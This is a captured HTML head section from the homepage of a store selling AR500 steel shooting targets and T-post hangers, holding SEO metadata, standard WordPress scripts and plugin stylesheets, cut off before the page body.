

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hangfasttargets.com/
body_size: 34025
content:
<!DOCTYPE html>
<html lang="en-US">
<head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>AR500 Steel targets and innovative T-Post Hangers.</title>
	<meta name="description" content="AR500 steel targets with our innovative T-Post target hanger will hang plates at a back angle for safety and longer target life." />
	<link rel="canonical" href="https://hangfasttargets.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="AR500 Steel targets and innovative T-Post Hangers." />
	<meta property="og:description" content="AR500 steel targets with our innovative T-Post target hanger will hang plates at a back angle for safety and longer target life." />
	<meta property="og:url" content="https://hangfasttargets.com/" />
	<meta property="og:site_name" content="Hang Fast Targets" />
	<meta property="article:publisher" content="https://www.facebook.com/hangfasttargets" />
	<meta property="article:modified_time" content="2025-11-13T01:41:20+00:00" />
	<meta property="og:image" content="https://hangfasttargets.com/wp-content/uploads/2021/12/12R-.375-long-bolt.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hangfasttargets.com/","url":"https://hangfasttargets.com/","name":"AR500 Steel targets and innovative T-Post Hangers.","isPartOf":{"@id":"https://hangfasttargets.com/#website"},"about":{"@id":"https://hangfasttargets.com/#organization"},"primaryImageOfPage":{"@id":"https://hangfasttargets.com/#primaryimage"},"image":{"@id":"https://hangfasttargets.com/#primaryimage"},"thumbnailUrl":"https://hangfasttargets.com/wp-content/uploads/2021/12/12R-.375-long-bolt.jpg","datePublished":"2021-12-21T22:19:51+00:00","dateModified":"2025-11-13T01:41:20+00:00","description":"AR500 steel targets with our innovative T-Post target hanger will hang plates at a back angle for safety and longer target life.","breadcrumb":{"@id":"https://hangfasttargets.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hangfasttargets.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hangfasttargets.com/#primaryimage","url":"https://hangfasttargets.com/wp-content/uploads/2021/12/12R-.375-long-bolt.jpg","contentUrl":"https://hangfasttargets.com/wp-content/uploads/2021/12/12R-.375-long-bolt.jpg","width":1366,"height":1025,"caption":""},{"@type":"BreadcrumbList","@id":"https://hangfasttargets.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://hangfasttargets.com/#website","url":"https://hangfasttargets.com/","name":"Hang Fast Targets","description":"THE MOST INNOVATIVE TARGET SOLUTION ON THE MARKET","publisher":{"@id":"https://hangfasttargets.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hangfasttargets.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hangfasttargets.com/#organization","name":"Hang Fast Targets","url":"https://hangfasttargets.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hangfasttargets.com/#/schema/logo/image/","url":"https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png","contentUrl":"https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png","width":400,"height":300,"caption":"Hang Fast Targets"},"image":{"@id":"https://hangfasttargets.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/hangfasttargets","https://www.pinterest.com/hangfast/_created/","https://www.youtube.com/user/vinconco"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Hang Fast Targets &raquo; Feed" href="https://hangfasttargets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hang Fast Targets &raquo; Comments Feed" href="https://hangfasttargets.com/comments/feed/" />
<link rel="preload" href="https://hangfasttargets.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://hangfasttargets.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://hangfasttargets.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hangfasttargets.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hangfasttargets.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.24.0' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://hangfasttargets.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://hangfasttargets.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.97.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://hangfasttargets.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.6.2.3' media='all' />
<link rel='stylesheet' id='fl-builder-layout-10-css' href='https://hangfasttargets.com/wp-content/uploads/bb-plugin/cache/10-layout.css?ver=ce4b70f32ff83fb292856f4dc639b7b5' media='all' />
<link rel='stylesheet' id='ns-style-remove-related-css-css' href='https://hangfasttargets.com/wp-content/plugins/ns-remove-related-products-for-woocommerce//css/style_remove.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://hangfasttargets.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://hangfasttargets.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://hangfasttargets.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='uabb-animate-css' href='https://hangfasttargets.com/wp-content/plugins/bb-ultimate-addon/modules/info-list/css/animate.css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-4e960774e845f660bc1159748d20e58a-css' href='https://hangfasttargets.com/wp-content/uploads/bb-plugin/cache/4e960774e845f660bc1159748d20e58a-layout-bundle.css?ver=2.6.2.3-1.4.5' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//hangfasttargets.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://hangfasttargets.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://hangfasttargets.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.24.0' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://hangfasttargets.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://hangfasttargets.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://hangfasttargets.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://hangfasttargets.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
